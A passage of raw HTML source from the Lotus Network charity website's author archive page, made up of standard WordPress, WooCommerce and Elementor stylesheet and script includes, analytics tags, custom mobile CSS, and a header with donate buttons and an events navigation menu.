<link rel='stylesheet' id='lotus-network-woocommerce-style-css' href='https://lotusnetwork.org/wp-content/themes/lotus-network/woocommerce.css?ver=1.0.0' media='all' />
<style id='lotus-network-woocommerce-style-inline-css'>
@font-face {
			font-family: "star";
			src: url("https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://lotusnetwork.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://lotusnetwork.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://lotusnetwork.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://lotusnetwork.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://lotusnetwork.org/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://lotusnetwork.org/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://lotusnetwork.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://lotusnetwork.org/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://lotusnetwork.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://lotusnetwork.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://lotusnetwork.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://lotusnetwork.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://lotusnetwork.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://lotusnetwork.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://lotusnetwork.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://lotusnetwork.org/wp-content/uploads/elementor/css/post-32.css?ver=1768557933' media='all' />
<link rel='stylesheet' id='elementor-post-10784-css' href='https://lotusnetwork.org/wp-content/uploads/elementor/css/post-10784.css?ver=1768557933' media='all' />
<link rel='stylesheet' id='elementor-post-10956-css' href='https://lotusnetwork.org/wp-content/uploads/elementor/css/post-10956.css?ver=1768557934' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://lotusnetwork.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://lotusnetwork.org/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-11967-css' href='https://lotusnetwork.org/wp-content/uploads/elementor/css/post-11967.css?ver=1658991523' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://lotusnetwork.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://lotusnetwork.org/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lotusnetwork.org","hash_tracking":"false","v4_id":"G-9STSF6FKMV"};</script>
<script src="https://lotusnetwork.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lotusnetwork.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/lotusnetwork.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://lotusnetwork.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/lotusnetwork.org\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/lotusnetwork.org\/wp-admin\/admin-ajax.php","posts":"{\"author_name\":\"louannewaltersgmail-com\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":1576,\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://lotusnetwork.org/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://lotusnetwork.org/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<script id="wc_additional_fees_script-js-extra">
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/lotusnetwork.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"130e5c25b5","add_fee_loader":"https:\/\/lotusnetwork.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
</script>
<script src="https://lotusnetwork.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://lotusnetwork.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotusnetwork.org/wp-json/wp/v2/users/1576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotusnetwork.org/xmlrpc.php?rsd" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://lotusnetwork.org"><link rel="https://theeventscalendar.com/" href="https://lotusnetwork.org/wp-json/tribe/tickets/v1/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"author-","pagePostAuthor":"Louanne Saraga-Walters"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VFQGTC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://lotusnetwork.org/wp-content/uploads/2021/07/favicon01.png" sizes="32x32" />
<link rel="icon" href="https://lotusnetwork.org/wp-content/uploads/2021/07/favicon01.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotusnetwork.org/wp-content/uploads/2021/07/favicon01.png" />
<meta name="msapplication-TileImage" content="https://lotusnetwork.org/wp-content/uploads/2021/07/favicon01.png" />
		<style id="wp-custom-css">
			@media (max-width: 767px){
.defaultimg {
	background-size :contain !important;
	}
	.tp-caption .text-secondry{
		    top: -195px !important;
    line-height: 16px !important;
    font-size: 10px !important;
    left: 10px;
    width: 200px;
	}
	.tp-caption a{
		top: -200px !important;
	
	}
.forcefullwidth_wrapper_tp_banner {
		height: 195px !important;
	}
	.rev_slider_wrapper {
		height: 195px !important;
	}
}
@media (max-width: 414px){
	.tp-caption .text-secondry{
	  top: -130px !important;
    line-height: 16px !important;
    font-size: 70% !important;
    left: 0px;
    width: 182;
	}
	.tp-caption a{
		top: -134px !important;
	}
}
@media (max-width: 412px){
	.tp-caption .text-secondry{
		       top: -206px !important;
    line-height: 16px !important;
    font-size: 51% !important;
    left: 0px;
    width: 200px;
	}
	.tp-caption a{
		top: -232px !important;
	}
}
@media (max-width: 393px){
	.tp-caption .text-secondry{
		    top: -173px !important;
    line-height: 16px !important;
    font-size: 65% !important;
    left: 0px;
    width: 200px;
	}
	.tp-caption a{
		top: -186px !important;
	
	}
}
@media (max-width: 390px){
	.tp-caption .text-secondry{
		    top: -160px !important;
    line-height: 16px !important;
    font-size: 65% !important;
    left: 0px;
    width: 200px;
	}
	.tp-caption a{
		top: -186px !important;
	
	}
}

@media (max-width: 375px) { 
	.tp-caption .text-secondry{
    top: -85px !important;
    line-height: 16px !important;
    font-size: 72% !important;
    left: -39px;
    width: 200px;
	}
	.tp-caption a {
	top: -72px !important;
	
	}
}
@media only screen 
    and (device-width : 375px) 
    and (device-height : 812px) 
    and (-webkit-device-pixel-ratio : 3) { 
	.tp-caption .text-secondry{
    top: -159px !important;
    line-height: 16px !important;
    font-size: 72% !important;
    left: 0px;
    width: 200px;
	}
	.tp-caption a {
	top: -163px !important;
	
	}
}
@media (max-width: 360px){
.defaultimg {
	background-size :contain !important;
	}
	.tp-caption .text-secondry{
		    top: -95px !important;
    line-height: 16px !important;
    font-size: 70% !important;
    left: 0px;
    width: 200px;
	}
	.tp-caption a{
		top: -134px !important;
	
	}
.forcefullwidth_wrapper_tp_banner {
		height: 195px !important;
	}
	.rev_slider_wrapper {
		height: 195px !important;
	}
}
.woo-cart-count{
	    display: none;
}
@media (max-width: 460px){
.tp-caption .text-secondry {
    top: -62px !important;
    line-height: 16px !important;
    font-size: 10px !important;
    left: -67px;
    width: 200px;
}
}

.elementor-top-section.elementor-sticky {
	z-index: 9!important;
}
@media (max-width: 900px){
.single-product .product .woocommerce-product-gallery {
	float: none!important;
}
}

.single-product .related {
	display:none!important;
}		</style>
		</head>
<body class="archive author author-louannewaltersgmail-com author-1576 wp-custom-logo wp-theme-lotus-network theme-lotus-network woocommerce-no-js tribe-no-js hfeed woocommerce-active elementor-default elementor-kit-32 tribe-theme-lotus-network">

<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VFQGTC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<header data-elementor-type="header" data-elementor-id="10784" class="elementor elementor-10784 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-15769f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15769f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3db9fe8" data-id="3db9fe8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1934df elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e1934df" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-c739fca" href="https://www.facebook.com/LotusNetwork.Org" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-59de25e" href="https://www.instagram.com/lotusnetworkorg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-2e9ec3a" href="https://www.linkedin.com/company/the-lotus-network/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f55494a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f55494a" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2af4909a" data-id="2af4909a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40b12ff5 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="40b12ff5" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lotusnetwork.org">
			<img width="216" height="88" src="https://lotusnetwork.org/wp-content/uploads/2021/07/lotus-network-logo01.png" class="attachment-full size-full wp-image-11" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b87bb39 elementor-hidden-tablet elementor-hidden-mobile" data-id="b87bb39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d449e elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-widget elementor-widget-image-box" data-id="31d449e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="51" height="53" src="https://lotusnetwork.org/wp-content/uploads/2022/07/marker-map.png" class="attachment-thumbnail size-thumbnail wp-image-11516" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">WE ARE</h3><p class="elementor-image-box-description">A 501c3 Charitable Organization</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb4a865 elementor-hidden-mobile" data-id="fb4a865" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-251ee19 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="251ee19" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://lotusnetwork.org/donate-now">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Donate Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-282b74b elementor-align-left elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="282b74b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://lotusnetwork.org/friends-of-lotus">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-heart"></i>			</span>
									<span class="elementor-button-text">Become a Friend/Renew</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f759855 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f759855" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://lotusnetwork.org/contact-us">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24760fa mnav elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="24760fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_tablet&quot;:115,&quot;sticky_offset_mobile&quot;:115,&quot;sticky_offset&quot;:110,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e87e6df" data-id="e87e6df" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee17d4 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7ee17d4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7ee17d4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10856"><a href="#" data-ps2id-api="true" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16525"><a href="https://lotusnetwork.org/" data-ps2id-api="true" class="elementor-sub-item">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10859"><a href="https://lotusnetwork.org/our-message/" data-ps2id-api="true" class="elementor-sub-item">Our Message &#038; Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10858"><a href="https://lotusnetwork.org/our-leaders/" data-ps2id-api="true" class="elementor-sub-item">Our Leaders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17107"><a href="https://lotusnetwork.org/in-the-news/" data-ps2id-api="true" class="elementor-sub-item">In The News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13605"><a href="https://lotusnetwork.org/community-resources/" data-ps2id-api="true" class="elementor-sub-item">Business Listings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10866"><a href="https://lotusnetwork.org/annual-report/" data-ps2id-api="true" class="elementor-sub-item">Annual Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10857"><a href="https://lotusnetwork.org/happenings/" data-ps2id-api="true" class="elementor-item">Events &#038; Programming</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10868"><a href="https://lotusnetwork.org/happenings/" data-ps2id-api="true" class="elementor-sub-item">Full Calendar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18943"><a href="https://lotusnetwork.org/event/a-creative-exhibition/" data-ps2id-api="true" class="elementor-sub-item">Creative Exhibition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13200"><a data-ps2id-api="true" class="elementor-sub-item">Conversation Salon</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21994"><a href="https://lotusnetwork.org/event/january-2026-conversation-salon/" data-ps2id-api="true" class="elementor-sub-item">January Conversation Salon</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17728"><a href="https://lotusnetwork.org/volunteer-program/" data-ps2id-api="true" class="elementor-sub-item">Heart of Volunteering</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21599"><a href="https://lotusnetwork.org/event/heart-of-volunteering-weecycle/" data-ps2id-api="true" class="elementor-sub-item">WeeCycle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12514"><a data-ps2id-api="true" class="elementor-sub-item">Stepping Out</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21905"><a href="https://lotusnetwork.org/event/stepping-out-pissarros-impressionism/" data-ps2id-api="true" class="elementor-sub-item">January: Pissarro&#8217;s Impressionism Tour</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22045"><a href="https://lotusnetwork.org/event/stepping-out-galentines-walk/" data-ps2id-api="true" class="elementor-sub-item">February: Galentines Walk</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10874"><a href="/timely-topics-overview" data-ps2id-api="true" class="elementor-sub-item">Timely Topics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22071"><a href="https://lotusnetwork.org/happening/its-never-too-late-to-inspire-the-fire-of-confidence/" data-ps2id-api="true" class="elementor-sub-item">February Timely Topic</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21764"><a href="https://lotusnetwork.org/happening/its-never-too-late-to-create-your-signature-charcuterie-board/" data-ps2id-api="true" class="elementor-sub-item">December Timely Topic</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10877"><a href="https://lotusnetwork.org/timely-topics-archives/" data-ps2id-api="true" class="elementor-sub-item">Archives</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10878"><a href="https://lotusnetwork.org/featured-guest-book-club/" data-ps2id-api="true" class="elementor-sub-item">Featured Guest Books</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21745"><a href="https://lotusnetwork.org/event/third-biennial-golf-tournament/" data-ps2id-api="true" class="elementor-sub-item">Golf Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17812"><a href="https://lotusnetwork.org/thrive-tribe/" data-ps2id-api="true" class="elementor-sub-item">Thrive Tribe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20937"><a href="https://lotusnetwork.org/happening/its-never-too-late-to-be-brave-cheryl-strayed/" data-ps2id-api="true" class="elementor-sub-item">Watch Cheryl Strayed</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10879"><a href="https://lotusnetwork.org/volunteer/" data-ps2id-api="true" class="elementor-item">Volunteer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10883"><a href="https://lotusnetwork.org/the-lotus-seed/" data-ps2id-api="true" class="elementor-item">Lotus Seed</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10882"><a href="https://lotusnetwork.org/lotus-ladies/" data-ps2id-api="true" class="elementor-item">Lotus Ladies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19398"><a href="https://lotusnetwork.org/friends-of-lotus/" data-ps2id-api="true" class="elementor-item">Circle of Friendship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10887"><a href="https://lotusnetwork.org/gallery/" data-ps2id-api="true" class="elementor-item">Gallery</a></li>
</ul>			</nav>
